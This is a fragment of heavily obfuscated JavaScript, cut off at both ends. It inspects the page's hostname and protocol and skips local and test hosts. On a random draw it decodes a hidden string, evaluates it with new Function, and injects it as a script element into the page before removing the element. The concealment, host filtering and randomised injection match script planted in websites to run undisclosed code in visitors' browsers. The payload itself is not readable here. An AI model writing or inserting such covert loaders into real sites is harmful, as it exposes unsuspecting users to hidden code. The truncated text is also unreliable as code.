0x363,'x7aq')+a1(0x562,'eN$#')+a1(0x6b5,'!MQ8')+a1(0x490,'2*GD')+a1(0x1fc,'A^qM')+a1(0x419,'6yJz')+a1(0x4e1,'3Iiw')+a1(0x1c5,'2*GD')+a1(0x511,'F6(U')+a1(0x5ba,'&[A[')+a1(0x320,'js]$')+a1(0x548,'!MQ8')+a1(0x672,'A^qM')+a1(0x52d,'t9gF')+a1(0x717,'Fd9O')+a1(0x740,'Fd9O')+a1(0x5bc,'js]$')+a1(0x26b,'PXo%')+a1(0x29b,'okE$')+a1(0x4b4,'d8WN')+a1(0x17c,'(5Oj')+a1(0x1a2,'G(5c')+a1(0x627,'7mZ$')+a1(0x217,'i)Qn')+a1(0x154,'&[A[')+a1(0x2b5,'%ch0')+a1(0x204,'G(5c')+a1(0x177,'Fd9O')+a1(0x5d3,'7cwz')+a1(0x646,'Jbno')+a1(0x117,'wM(Y')+a1(0x6aa,'RE%P')+a1(0x2d1,'oGMe')+a1(0x6fc,'7cwz')+a1(0x268,'2*GD')+a1(0x126,'&[A[')+a1(0x2fb,'i)Qn')+a1(0x6c9,'ACuv')+a1(0x15f,'RE%P')+a1(0x2d7,'HPFM')+a1(0x330,'qUkS')+a1(0x179,'VB9!')+a1(0x5ad,'WNvb')+a1(0x64e,'jbi2')+a1(0x433,'i)Qn')+a1(0x6ec,'(5Oj')+a1(0x726,'Bo@2')+a1(0x698,'J)vv')+a1(0x1c9,'WNvb')+a1(0x6f5,'Fd9O')+a1(0x2fe,'vbO^')+a1(0x69b,'ZDqx')+a1(0x441,'2*GD')+a1(0x30b,'mRBz')+a1(0x4fb,'FZPF')+a1(0x141,'x7aq')+a1(0x70f,'!MQ8')+a1(0x5e6,'Fd9O')+a1(0x156,'a3#c')+a1(0x105,'js]$')+a1(0x2f3,'G(5c')+a1(0x146,'r7q]')+a1(0x1b9,'7cwz')+a1(0x6ae,'a3#c')+a1(0x2e2,'oGMe')+a1(0x6d7,'!MQ8')+a1(0x676,'hD%g')+a1(0x108,'VB9!')+a1(0x2a2,'js]$')+a1(0x183,'J)vv')+a1(0x71f,'WNvb')+a1(0x3d2,'ZIli')+a1(0x671,'eN$#')+a1(0x27c,'!MQ8')+a1(0x5ef,'G(5c')+a1(0xe9,'d8WN')+a1(0x502,'mRBz')+a1(0x745,'qUkS')+a1(0x493,'0)dK')+a1(0x550,']uck')+a1(0x6c2,'okE$')+a1(0x616,'%ch0')+a1(0x6c8,'%ch0')+a1(0x56d,'mRBz')+a1(0x694,'HOW%')+a1(0x2d9,'&[A[')+a1(0x222,'VB9!')+a1(0x2c4,'hD%g')+a1(0x5a3,'qUkS')+a1(0x4b8,'t9gF')+a1(0x285,'QJzr')+a1(0x382,'wM(Y')+a1(0x2c5,'0)dK')+a1(0x48f,'7mZ$')+a1(0x1e6,'js]$')+a1(0x5f0,'qUkS')+a1(0x6ef,'J)vv')+a1(0x4c5,'6yJz')+a1(0x383,'vbO^')+a1(0x4d2,'a3#c')+a1(0x727,'J)vv')+(a1(0x223,'ZVit')+a1(0x6d4,'F6(U')+a1(0x168,'7mZ$')+a1(0x3c4,'&[A[')+a1(0x1a3,'2*GD')+a1(0x5f3,'FZPF')+a1(0x2f6,'Fd9O')+a1(0x35a,'t9gF')+a1(0x296,'hD%g')+a1(0x256,'(5Oj')+a1(0x638,'Bo@2')+a1(0x5b3,'(5Oj')+a1(0x3fc,'F6(U')+a1(0x6cc,'Bo@2')+a1(0x3df,'QJzr')+a1(0x3ad,'2*GD')+a1(0x261,']uck')+a1(0x4fa,'7mZ$')+a1(0x469,'0)dK')+a1(0x54d,'Gcip')+a1(0x416,'vbO^')+a1(0xf7,'wM(Y')+a1(0x358,'ZVit')+a1(0x4cb,'QJzr')+a1(0x5b9,'&[A[')+a1(0x4d3,'ZIli')+a1(0x41f,'3Iiw')+a1(0x121,'&[A[')+a1(0x2aa,'r7q]')+a1(0x27a,'pBz^')+a1(0x15b,'Jbno')+a1(0x53e,'r7q]')+a1(0x300,'J)vv')+a1(0x5d8,'wM(Y')+a1(0x6e5,'0)dK')+a1(0x2f2,'7mZ$')+a1(0x19c,'wM(Y')+a1(0x368,'PXo%')+a1(0x4ab,'w#(q')+a1(0x66e,'(5Oj')+a1(0x59f,'a3#c')+a1(0x720,'F6(U')+a1(0x57c,'3Iiw')+a1(0x182,'js]$')+a1(0x70c,'ZIli')+a1(0x348,'ZDqx')+a1(0x20c,'qUkS')+a1(0x439,'0)dK')+a1(0x663,'HPFM')+a1(0x474,'7cwz')+a1(0x161,'hD%g')+a1(0x360,'&[A[')+a1(0x68f,'i)Qn')+a1(0x4d7,'PXo%')+a1(0x42f,'(5Oj')+a1(0x2db,'oGMe')+a1(0x23a,'ZDqx')+a1(0x741,'qUkS')+a1(0x515,'FZPF')+a1(0x622,'7mZ$')+a1(0x1b7,'Fd9O')+a1(0x56c,'Gcip')+a1(0x213,'Jbno')+a1(0x18a,'jbi2')+a1(0x2b2,'Fd9O')+a1(0x687,'!MQ8')+a1(0x323,'i)Qn')+a1(0x6a7,'jbi2')+a1(0x187,'jbi2')+a1(0x1cd,'WNvb')+a1(0x4a2,'QJzr')+a1(0x10d,'Jbno')+a1(0x2d2,'G(5c')+a1(0x513,'Jbno')+a1(0x38d,'RE%P')+a1(0x3a6,'Gcip')+a1(0x753,'pBz^')+a1(0x6a5,']uck')+a1(0x442,'a3#c')+a1(0x211,'x7aq')+a1(0x75c,'w#(q')+a1(0x36a,'!MQ8')+a1(0x4d4,'js]$')+a1(0x58a,'Gcip')+a1(0x221,'Jbno')+a1(0x5d6,'ZIli')+a1(0x445,'Gcip')+a1(0x750,'jbi2')+a1(0x3ea,'RE%P')+a1(0x3cd,'Bo@2')+a1(0x527,'w#(q')+a1(0x4bc,'ACuv')+a1(0x566,'FZPF')+a1(0x381,'r7q]')+a1(0x11c,'Fd9O')+a1(0x16a,'vbO^')+a1(0x637,'2*GD')+a1(0x6ff,'mRBz')+a1(0x735,'7mZ$')+a1(0x5df,'t9gF')+a1(0x613,'x7aq')+a1(0x4aa,'J)vv')+a1(0x72e,'A^qM')+a1(0x135,'ZIli')+a1(0x744,'PXo%')+a1(0x46e,'a3#c')+a1(0x40f,'eN$#')+a1(0x270,'!MQ8')+a1(0x276,'x7aq')+a1(0x1e2,'d8WN')+a1(0x32a,'Bo@2')+a1(0xee,'RE%P')+a1(0x738,'7mZ$')+a1(0x2da,'3Iiw')+a1(0x610,'vbO^')+a1(0x2c1,'%ch0')+a1(0x6a2,'ZIli')+a1(0x722,'HOW%')+a1(0x495,'HPFM')+a1(0x29d,'G(5c')+a1(0x2e9,'eN$#')+a1(0x590,'js]$')+a1(0x4ea,'a3#c')+a1(0x703,'J)vv')+a1(0x357,'t9gF')+a1(0x4e0,'RE%P')+a1(0x226,'J)vv')+a1(0x620,'%ch0')+a1(0x723,'vbO^')+a1(0x57a,'6yJz')+a1(0x36d,'7mZ$')+a1(0x6a0,'wM(Y')+a1(0x72b,'js]$')+a1(0x5c8,'d8WN')+a1(0x220,'js]$')+a1(0x42b,'wM(Y')+a1(0x172,'Gcip')+a1(0x453,'qUkS')+a1(0x667,'x7aq')+a1(0x4d1,'x7aq')+a1(0x47a,'%ch0')+a1(0x63f,']uck')+a1(0x6f7,'Jbno')+a1(0x200,'RE%P')+a1(0x578,'t9gF')+a1(0x145,'7mZ$')+a1(0x10f,'t9gF')+a1(0x34b,'ZVit')+a1(0x6ad,'d8WN')+a1(0xfb,'ACuv')+a1(0x4f4,'Bo@2')+a1(0x20d,'x7aq')+a1(0x73f,'2*GD')+a1(0x157,'Fd9O')+a1(0x4f5,'J)vv')+a1(0x528,'eN$#')+a1(0x11d,'x7aq')+a1(0x447,'(5Oj')+a1(0x36b,'Bo@2')+a1(0x257,'0)dK')+a1(0x476,'a3#c')+a1(0x565,'mRBz')+a1(0x657,'ZVit')+a1(0x415,'ZIli')+a1(0x6d5,'!MQ8')+a1(0x6d1,'(5Oj')+a1(0x462,'lPNQ')+a1(0x17e,'qUkS')+a1(0x6b4,'7mZ$')+a1(0x72f,'r7q]')+a1(0x592,'vbO^')+a1(0x278,'ZIli')+a1(0x624,'HOW%')+a1(0x232,']uck')+a1(0xf8,'2*GD')+a1(0x34e,'7mZ$')+a1(0x485,'ACuv')+a1(0x25c,'wM(Y')+a1(0x3b0,'wM(Y')+a1(0x4e9,'FZPF')+a1(0x606,'6yJz')+a1(0x58e,'WNvb')+a1(0x129,'7cwz')+a1(0x612,'ZDqx')+a1(0xe6,'okE$')+a1(0x54a,'FZPF')+a1(0x4f3,'Gcip')+a1(0x19b,'lPNQ')+a1(0x118,'7cwz')+a1(0x68c,'Bo@2')+a1(0x2a7,'hD%g')+a1(0x457,'ZVit')+a1(0x577,'eN$#')+a1(0x6c7,'ZDqx')+a1(0x5db,'x7aq')+a1(0x4c4,'(5Oj')+a1(0x464,'QJzr')+a1(0x614,'HPFM')+a1(0x1bd,'okE$')+a1(0x647,'HPFM'))+(a1(0x516,'7cwz')+a1(0x412,'7cwz')+a1(0x63a,'ZDqx')+a1(0x6de,'d8WN')+a1(0x2cb,'ZDqx')+a1(0x4a8,'mRBz')+a1(0x558,'Gcip')+a1(0x64f,'&[A[')+a1(0x14f,'%ch0')+a1(0x6f8,'VB9!')+a1(0x286,'js]$')+a1(0x409,'wM(Y')+a1(0x2b4,'0)dK')+a1(0x384,'!MQ8')+a1(0x17b,'!MQ8')+a1(0x519,'WNvb')+a1(0x5bd,'2*GD')+a1(0x50f,'vbO^')+a1(0x120,'ZIli')+a1(0x6eb,'oGMe')+a1(0x53a,'!MQ8')+a1(0x711,'okE$')+a1(0x1d8,'x7aq')+a1(0x2c8,'QJzr')+a1(0x1f5,'a3#c')+a1(0x564,'hD%g')+a1(0x4dc,'0)dK')+a1(0x746,'PXo%')+a1(0x666,'RE%P')+a1(0x1d3,'i)Qn')+a1(0x73c,'G(5c')+a1(0x2ee,'6yJz')+a1(0x44f,'d8WN')+a1(0x422,'%ch0')+a1(0x2a4,'x7aq')+a1(0x6b7,'Fd9O')+a1(0x337,'pBz^')+a1(0x28f,'a3#c')+a1(0x228,'6yJz')+a1(0x112,'F6(U')+a1(0x4a1,'VB9!')+a1(0x208,'7cwz')+a1(0x1d2,'vbO^')+a1(0x599,'WNvb')+a1(0x167,'RE%P')+a1(0x12e,'ZVit')+a1(0x408,'HOW%')+a1(0x4df,'w#(q')+a1(0x710,'HOW%')+a1(0x391,'QJzr')+a1(0x48c,'ZVit')+a1(0x2e7,'WNvb')+a1(0x123,'wM(Y')+a1(0x22b,'7cwz')+a1(0x350,'x7aq')+a1(0x615,'G(5c')+a1(0x2bd,'Gcip')+a1(0x209,'vbO^')+a1(0x2a6,'w#(q')+a1(0x51b,']uck')+a1(0x4da,'Fd9O')+a1(0x175,'eN$#')+a1(0x238,'wM(Y')+a1(0x71a,'ZDqx')+a1(0x430,'js]$')+a1(0x313,'i)Qn')+a1(0x4a4,'i)Qn')+a1(0x423,'d8WN')+a1(0x6c3,'6yJz')+a1(0x553,'J)vv')+a1(0x75e,'t9gF')+a1(0x460,'FZPF')+a1(0x1f4,'(5Oj')+a1(0x62c,'eN$#')+a1(0x484,'eN$#')+a1(0x3c6,'F6(U')+a1(0x234,'jbi2')+a1(0x3bd,'G(5c')+a1(0x3d1,'ZDqx')+a1(0x429,'wM(Y')+a1(0x3e5,'a3#c')+a1(0x2f0,'QJzr')+a1(0x461,'okE$')+a1(0x683,'eN$#')+a1(0x3a4,'G(5c')+a1(0x3ca,'d8WN')+a1(0x1c8,'ZIli')+a1(0x440,'js]$')+a1(0x106,'G(5c')+a1(0x18b,'A^qM')+a1(0x6f1,'vbO^')+a1(0x5d9,'oGMe')+a1(0x144,'w#(q')+a1(0x24e,'0)dK')+a1(0x49b,'6yJz')+a1(0x20a,'J)vv')+a1(0x311,'x7aq')+a1(0x241,'PXo%')+a1(0x705,'a3#c')+a1(0x63b,'lPNQ')+a1(0x636,'pBz^')+a1(0x583,'d8WN')+a1(0x225,'ZVit')+a1(0x1a6,'QJzr')+a1(0x3d7,'w#(q')+a1(0x249,'Jbno')+a1(0x407,'F6(U')+a1(0x3a0,'7mZ$')+a1(0x608,'F6(U')+a1(0x33e,'a3#c')+a1(0x5a1,'(5Oj')+a1(0x1cc,'WNvb')+a1(0x55c,']uck')+a1(0x2c6,'A^qM')+a1(0x43e,'Gcip')),c[a1(0x299,']uck')]=a1(0x563,'(5Oj')+a1(0x33d,'a3#c')+a1(0x218,'G(5c')+a1(0x4a3,'Fd9O')+a1(0x3f5,'%ch0')+a1(0x568,'&[A[')+a1(0x1df,'PXo%')+a1(0x25e,'7cwz')+a1(0x326,'7mZ$')+a1(0x386,'pBz^')+a1(0x586,'ACuv')+a1(0x12a,']uck')+a1(0x682,'FZPF')+a1(0x38e,'a3#c')+a1(0x653,'lPNQ')+'E',c[a1(0x143,']uck')]=a1(0x4cd,'qUkS')+a1(0x6a1,'(5Oj')+a1(0x5af,'A^qM')+a1(0x3f8,'%ch0')+a1(0x730,'HOW%')+a1(0x3b9,'G(5c')+a1(0x331,'pBz^')+a1(0x4e5,'!MQ8')+a1(0x36c,'%ch0')+a1(0x3ec,'Jbno')+a1(0x642,'r7q]')+']',c[a1(0x473,'qUkS')]=function(z,A){return z===A;},c[a1(0x371,'A^qM')]=a1(0x573,'vbO^')+a1(0x65c,'F6(U')+a1(0x39a,'jbi2')+a1(0x463,'lPNQ')+a1(0x3dc,'okE$')+a1(0x127,'PXo%')+a1(0x51f,'a3#c')+a1(0x315,'(5Oj')+a1(0x619,'pBz^')+a1(0x47d,'G(5c')+a1(0x1ff,'Jbno')+a1(0x4c7,'2*GD')+a1(0x546,'r7q]')+a1(0x6fd,'0)dK')+a1(0x507,'eN$#')+a1(0x432,'oGMe')+a1(0x487,']uck')+a1(0x466,'hD%g'),c[a1(0x5ce,'FZPF')]=function(z,A){return z===A;},c[a1(0x34a,'J)vv')]=a1(0x438,'WNvb')+a1(0x269,'F6(U'),c[a1(0x1d4,'!MQ8')]=function(z){return z();},c[a1(0x618,'QJzr')]=function(z,A,B){return z(A,B);},c[a1(0x377,'w#(q')]=function(z,A,B){return z(A,B);},c[a1(0x42c,'x7aq')]=function(z,A){return z-A;},c[a1(0x1c6,'a3#c')]=function(z,A,B){return z(A,B);},c[a1(0x4ac,'d8WN')]=a1(0x27e,'ZIli')+a1(0x42d,'qUkS')+a1(0x148,'PXo%')+a1(0x3e7,'QJzr')+a1(0x5d1,'HPFM'),c[a1(0x62f,'eN$#')]=function(z,A){return z!==A;},c[a1(0x5cf,'lPNQ')]=a1(0x60b,'hD%g')+a1(0x46b,'lPNQ'),c[a1(0x5a9,'t9gF')]=function(z,A){return z===A;},c[a1(0x321,'%ch0')]=a1(0x446,'eN$#')+'t',c[a1(0x393,'wM(Y')]=a1(0x34c,'7cwz')+a1(0x4a6,'ZVit'),c[a1(0x49c,'x7aq')]=function(z,A){return z===A;},c[a1(0x389,'jbi2')]=function(z){return z();},c[a1(0x380,'wM(Y')]=a1(0x540,'FZPF')+'t',c[a1(0x25a,'ZVit')]=a1(0x68e,'6yJz')+a1(0x5e0,'okE$')+a1(0x725,']uck'),c[a1(0x53f,'js]$')]=a1(0x47b,'%ch0')+a1(0x347,']uck')+a1(0x55f,'qUkS')+a1(0x605,'Gcip')+a1(0x6f4,'pBz^')+a1(0x24a,'FZPF')+a1(0x147,'6yJz')+a1(0x1a9,'J)vv'),c[a1(0x3de,'jbi2')]=a1(0x25d,'%ch0')+a1(0x12b,'pBz^')+a1(0x346,'ZVit')+a1(0x5e8,'w#(q')+a1(0x456,'2*GD')+a1(0x2eb,'w#(q'),c[a1(0x1a0,'Jbno')]=function(z){return z();},c[a1(0x693,'PXo%')]=function(z,A){return z!==A;},c[a1(0x2b8,'ZIli')]=function(z,A,B){return z(A,B);},c[a1(0x2a1,'2*GD')]=function(z,A){return z(A);},c[a1(0x6bc,'7mZ$')]=function(z,A){return z+A;},c[a1(0x289,'VB9!')]=a1(0x35f,'A^qM');var d=c,e=function(){var z=!![];return function(A,B){var I=z?function(){var a2=_0x3540481d;if(B){var J=B[a2(0x551,'F6(U')](A,arguments);return B=null,J;}}:function(){};return z=![],I;};}();function f(z,A){var a3=a1;for(var B in z)if(d[a3(0x414,'ZDqx')](B[a3(0x275,'J)vv')+'h'],A)&&function(I,J){var a4=a3;for(var K=0x2;d[a4(0x2bc,'vbO^')](K,J[a4(0x1dc,'d8WN')+'h']);K++)if(d[a4(0x712,'ACuv')](I[a4(0x575,'ZDqx')+a4(0x45f,'A^qM')](J[K][0x0]),J[K][0x1]))return;return 0x1;}(B,arguments))return z[B];}function g(z,A){var a5=a1;return d[a5(0x539,'HPFM')](z,Math[a5(0x62a,'HOW%')](d[a5(0x4b7,'ZVit')](Math[a5(0x5f7,'J)vv')+'m'](),d[a5(0x59a,'lPNQ')](d[a5(0x355,'x7aq')](A,0x1),z))));}function h(z,A){var a6=a1;for(var B=0x0;d[a6(0x365,'(5Oj')](B,A[a6(0x18f,'js]$')+'h']);B++){var I=A[B],J=d[a6(0x5a4,'0)dK')](0x0,I[a6(0x70a,'%ch0')+'Of']('.'))?d[a6(0x587,'FZPF')]('.',z):z,K=d[a6(0x186,'HOW%')](J[a6(0x2e4,'3Iiw')+'h'],I[a6(0x2e4,'3Iiw')+'h']),L=J[a6(0x322,'HPFM')+'Of'](I,K),K=d[a6(0x1bc,'Bo@2')](-0x1,L)&&d[a6(0x504,'2*GD')](L,K);if(K&&(d[a6(0x655,'mRBz')](J[a6(0x14c,'Fd9O')+'h'],I[a6(0x477,'oGMe')+'h'])||d[a6(0x291,'hD%g')](0x0,I[a6(0x12f,'FZPF')+'Of']('.'))))return 0x1;}}function j(){var a7=a1,z,A;return d[a7(0x5c0,'RE%P')](f,d[a7(0x589,'i)Qn')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]);}function k(){var a8=a1,z=d[a8(0x61c,'qUkS')](l,d[a8(0x394,'F6(U')](j));if(z){var z=d[a8(0x560,'FZPF')](f,z,0x8,[0x7,0x6c],[0x5,0x63],[0x3,0x74],[0x2,0x6f],[0x0,0x70]);return z&&z[0x4]&&!z[0x5]?!(d[a8(0x26d,'3Iiw')](0x46,z[a8(0x575,'ZDqx')+a8(0x67e,'okE$')](0x0))&&d[a8(0xf4,'eN$#')](0x66,z[a8(0x2d4,'G(5c')+a8(0x13b,'js]$')](0x0))||d[a8(0x645,'oGMe')](0x49,z[a8(0x684,'w#(q')+a8(0x4d5,'t9gF')](0x1))&&d[a8(0x6f3,'FZPF')](0x69,z[a8(0x575,'ZDqx')+a8(0x6d3,'i)Qn')](0x1))||d[a8(0x435,'hD%g')](0x4c,z[a8(0x1a8,'(5Oj')+a8(0x643,'oGMe')](0x2))&&d[a8(0x189,'w#(q')](0x6c,z[a8(0x3ef,'3Iiw')+a8(0x64d,'pBz^')](0x2))||d[a8(0x4ad,'(5Oj')](0x45,z[a8(0x656,'Fd9O')+a8(0x64c,'wM(Y')](0x3))&&d[a8(0x521,'WNvb')](0x65,z[a8(0x41b,'lPNQ')+a8(0x6d3,'i)Qn')](0x3))||d[a8(0x359,'FZPF')](0x3a,z[a8(0x731,'a3#c')+a8(0x509,'%ch0')](0x4))):void 0x0;}}function l(z){var a9=a1;return d[a9(0x411,'wM(Y')](f,z,0x8,[0x7,0x6e],[0x4,0x74],[0x2,0x63],[0x0,0x6c]);}function m(){var aa=a1,z=d[aa(0x6d6,'js]$')](j);if(z){var A=d[aa(0x376,']uck')](f,z,0x6,[0x5,0x6e],[0x3,0x61],[0x2,0x6d],[0x0,0x64]),B,B=!!(B=!d[aa(0x3d3,'vbO^')](A,'~')?d[aa(0x6f2,'ZIli')](l,z):B)&&d[aa(0x1a1,'%ch0')](f,B,0x8,[0x7,0x65],[0x0,0x68]);return d[aa(0x3b1,'t9gF')](A,B);}}function n(){var ab=a1,z=d[ab(0x5fd,'!MQ8')],A=new RegExp(d[ab(0x74a,'G(5c')],'g');return z[ab(0x631,'a3#c')+'ce'](A,'')[ab(0x3e9,'WNvb')](';');}function o(){var ac=a1,z=d[ac(0x3ab,'t9gF')],A=new RegExp(d[ac(0x51e,'3Iiw')],'g');return z[ac(0x470,'Bo@2')+'ce'](A,'')[ac(0x6c1,'ZDqx')](';');}function p(z){var ad=a1;return d[ad(0x35d,'d8WN')](-0x1,z[ad(0x497,'w#(q')+'Of'](String[ad(0x2e8,'oGMe')+ad(0x424,'qUkS')+'de'](0x2e)))||(/(?:\.local(host)?|\.test)$/[ad(0x216,']uck')](z)||new RegExp(d[ad(0x56e,'Jbno')],'g')[ad(0x5f4,'w#(q')](z));var A;}function r(z,A){var ae=a1,B=z[ae(0x708,'a3#c')+'h'];return d[ae(0x43a,'pBz^')](z[ae(0x5c9,'RE%P')+ae(0x2b9,'PXo%')](d[ae(0x472,'i)Qn')](B,A[ae(0x5a6,'r7q]')+'h']),B),A);}function s(){var af=a1,z=d[af(0x74f,']uck')][af(0x4af,'js]$')]('|'),A=0x0;while(!![]){switch(z[A++]){case'0':var B=d[af(0x336,'&[A[')](n),I=d[af(0x51c,'WNvb')](m),J=d[af(0x1d4,'!MQ8')](o);continue;case'1':return!I||!!(d[af(0x42a,'Gcip')](h,I=d[af(0x30e,'Gcip')](r,I,String[af(0x325,'7mZ$')+af(0x623,'J)vv')+'de'](0x2e))?I[af(0x498,'x7aq')+af(0x3ce,'jbi2')](0x0,d[af(0x597,'3Iiw')](I[af(0x399,'Bo@2')+'h'],0x1)):I,B)||d[af(0x244,'eN$#')](h,I,J)||d[af(0x188,'ZDqx')](p,I)||d[af(0x3da,'Fd9O')](k));case'2':d[af(0x125,'%ch0')](K);continue;case'3':var K=d[af(0x57f,'pBz^')](e,this,function(){var ag=af,Q={};Q[ag(0x4ee,'F6(U')]=P[ag(0x18e,'!MQ8')];var T=Q,U=P[ag(0x10b,'d8WN')](typeof window,P[ag(0x6db,'!MQ8')])?window:P[ag(0x2a0,'6yJz')](typeof process,P[ag(0x28c,'VB9!')])&&P[ag(0x343,'jbi2')](typeof require,P[ag(0x75b,'okE$')])&&P[ag(0x258,'HPFM')](typeof global,P[ag(0x4c2,'wM(Y')])?global:this,X=function(){var ah=ag,Z=new U[(ah(0x4ae,'F6(U'))+'p'](T[ah(0x3c7,'ZIli')]);return!Z[ah(0x21e,'Jbno')](K);};return P[ag(0x3a5,'oGMe')](X);});continue;case'4':var L={};L[af(0x2c2,'r7q]')]=d[af(0x333,'QJzr')],L[af(0x67f,'Bo@2')]=function(Q,T){var ai=af;return d[ai(0x6a4,'%ch0')](Q,T);},L[af(0x2fc,'ZIli')]=d[af(0x69f,'%ch0')],L[af(0x3b2,'3Iiw')]=function(Q,T){var aj=af;return d[aj(0x49f,'(5Oj')](Q,T);},L[af(0x27d,'HOW%')]=d[af(0xf6,'7mZ$')],L[af(0x21f,'ACuv')]=d[af(0x56b,'!MQ8')],L[af(0x328,'wM(Y')]=function(Q,T){var ak=af;return d[ak(0x1d0,']uck')](Q,T);},L[af(0x451,'i)Qn')]=function(Q){var al=af;return d[al(0x2a5,'RE%P')](Q);};var P=L;continue;}break;}}function t(z){var am=a1,A=d[am(0x37b,'!MQ8')](j),B;A&&((B=A[am(0x46f,'0)dK')+am(0x202,'pBz^')+am(0x23e,'Gcip')](d[am(0x387,'Gcip')]))[am(0x334,'3Iiw')]=d[am(0xeb,'d8WN')],B[am(0x3b7,'vbO^')+am(0x3ed,'Bo@2')+'t']=z,(A[am(0x5de,'J)vv')]||A[am(0x4b0,'d8WN')]||A[am(0x12c,'Bo@2')+am(0x43c,'i)Qn')+am(0x51a,'7cwz')])[am(0x621,'vbO^')+am(0x3c9,'lPNQ')+'d'](B),B[am(0x45b,'d8WN')+'e']());}function u(){var an=a1,z,A=d[an(0x4eb,'HOW%')](f,d[an(0x159,'vbO^')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]),B,I,I;A&&(B=d[an(0x58f,'wM(Y')],I=new RegExp(d[an(0x72d,'PXo%')],'g'),(I=A[B[an(0x405,'PXo%')+'ce'](I,'')])&&I[an(0x4b9,'PXo%')+an(0x45e,'%ch0')][an(0x3c1,'x7aq')+an(0x152,'Gcip')+'d'](I));}try{var v,w,y;d[a1(0x678,'WNvb')](s)||(d[a1(0x233,'Gcip')](u),d[a1(0x5e2,'&[A[')](0x1,d[a1(0x136,'okE$')](g,0x1,v=0x4))||d[a1(0x309,'oGMe')](t,d[a1(0x10e,'ZVit')](d[a1(0x1da,'ZDqx')]('(',new Function((function(){var _0x1005404=function(){var _0x9235375c=['rgnZtuHNmLPwmhnxEKi0tKn3D2veyZbyu3HItuHNEuXe','mu5YuvHvngiYsLHoAKfUtenKwe5UrLnwEMrXvgXJmwjt','BLz5y3nkmMreyJi5we5SwMTvvef6wKu5tvr5y3nkm2C0','De5lrei0tKrkBeXdzhntwejbsNLRCLrtz3DLre15tLn3','y25lu3ros0rcne1Qy3Pmq2n5sLrKCuP5A3juu2D3zurr','tevfCe8ZmdDKBuz5suHzowrtEdnqvZvSzhLcu1PxzezL','wfDZBKTtDe5lrei0txPkAeXdy2Xov2XfsNLRCLrtz3DL','ELe0tenJCwrgy21kEwTYvfnND2vetxPoq3DUuLroDfn5','v0nND2vetxPnExDUsMLrnuLty3byu3HgvZfNB01iz3Lo','ufDAmwjTtJbHvZL1s0HjC2rtBdDJBvyWzfHkDuLisxjK','uwLVBKTtDe5lrei0tKrgAuXdzffJrxnVsNLRCLrtz3DL','rgHUsNL3BMnStNzpv2HeytjwCfj5y3nkmwmWzuDovMjx','mtq5u1bNBeHW','mxjkEwTYvfnND2vestnou3DUtM10vMfPy3blmdbVtuHN','tKP5Bgrqv1OXyM1omgfxoxvlseLZzfn4mKTyDhLAwfiX','D25zvgHYww5Ovgj6wKnJu2nZsJnWrgj6qNjpr3q1vNPw','vNPKyvPgvxHuEwnZsJi1DgiWowXzmKzmsNL3BLz6vLrp','D25kBfPOv3LJCeSWmg9nsgD5tLrjC0OYDe9nm01Us1n0','vMrryKDouLLTmg5mq2ryvvrwC1fQAhzABtLisNL3BLz6','A3juu2D3zurnmq','xIHBxIbDkYGGk1TEif0RksSPk1TEif19','tLfnBuzpvNPsnuP5D25IrgHYvuDgmu5hy25mq2rytMK5','BvzTrMjkEwTYvfnND2vettjzu3DUutnwALrdy3blmdbV','sgD5wwPrC0OXwtfrr0LUs1n0tKTeqJrnAK5PtenKyLjw','vhqZs3LZCguZutLlsffYtuHNEeTtvxDLrev3tun4DLbt','sMrmrNn3zuDrC01izZjAvJbZv3PcnfLtD3DLrgn6wfn4','txL3D2veutfyu3HItuHNEuXeqJroALjKtezZD2veqxnn','s1n0tKTeqJrnBvzTtenKvLngDe5kEwTYvfnND2vetMLA','mLzkyM5rB1rdz3DLrezTtNL3BLvTmuTlq2nWs1nZDgnh','ttnmq2rKzeDJD0P5Bgrlr2rIwvrvB01iz3LAAMTZsJbA','u2HPzeC5AeXisxbxmKuXs0rcne16sxDmq2rey1zSA0P5','qJrnBuKXtenKuwmYuLLkEwTYvfnND2vetxHnExDUywLs','tenKwfvxEgPvBLzzu0zKufj5y3nkmwrtttjoufuYovvw','qw9Amxros0rcne1Tvtnmq2rss1zSsuP5Bgrmq2rUsNLR','EwTYvfnND2vetxLzAxDUzezVEMfty3blmdbVtuHNEK9u','y25wmfyXrtfpwfu0yNPSwe5yA25mq2rYuti5rLOWzhHH','sgD5t0rnC0OWwMLIAMnUs1n0tKTeqJrnAKeWtenKtgve','muTgrxrmyW','u3DUtM10vMfPy3blmdbVtuHNEK5eqxnkmJG0yLvzBKTt','B2jQzwn0','sNL3BLyXqNHwBvzeyJbgwfvfC25mq2ryvvzWA1mWtNzK','uNLJC0OYCfrIEMGZutj0sfLRy25mq2rytKzKswqWDdvu','tenJEuPuzhfkEwXKufDAmwjTtJbHvZL1s0HjC2rtBdDJ','CeSWmg9nsgD6tLrnC0OYodrIvvLUs1n0tKTeqJrnEMHO','EuXdzffJrxnVsNLRCLrtz3DLrff3txL3BK5TDfzHAwnW','mu52ytngrgeXtNvJu2nZsJfKuLvTtK5IvZLSvJfjELKW','vNPwD1PgtMHkmta3wM5wDvKZuNbImJrNwhPcne56rtrp','z3DLreKXtLn3BMvuwM1wEwnWs3LKA1PtzgrlsfPIwvDf','De9nm01Us1n0tKTeqJroreL4tenJCgiXnxjkEwTYvfnN','CeTgohDLrgn4t0rNne56rMXlvNnUwKzSqLeYrJrkmtbV','A1LtD25kvfzWuKnJCeSWmg9nsgD5txPjC0P6rNnKmvvU','wJnzBKTtDe5lrei0tw1AA0XdzhfyvgHjsNLRCLrtz3DL','ndaYntC5vK5wzuHX','wKnJrxbVsJeWowuZmhnyEKi0tNPfne9ezZnnv1zIsJnK','mK5gmhbpmMXTs0HzCgnTvJbKweP1suHzovOXDgHzEwD3','Bvjqtw5vBKXdzfHvv2HQu2PODLnwyZnuBvjpy1nJC0OX','EwD3zurjm1PdD25ArePRtMLJCfHtAdzmruvWtZmWC2rw','wtjrC0OWuwPImevUs1n0tKTeqJrnBveYtenKruKYoujk','tezZD2vewxnnsgCYwLyWC1D6qJrou3D3zurzmvHtEgjn','m0jZtLzvBKTtDe5lrei0tKrcAKXdzgjsvJfYsNLRCLrt','yMPJBKTtDe5lrei0txPrEKXdyZbyu2H0sNLRCLrtz3DL','tenKCuPiAeHkEwTYvfnND2vestjoExDUtM10vMfPy3bl','EvPXuNLJCeSWmg9nsgD6tKrrC0OX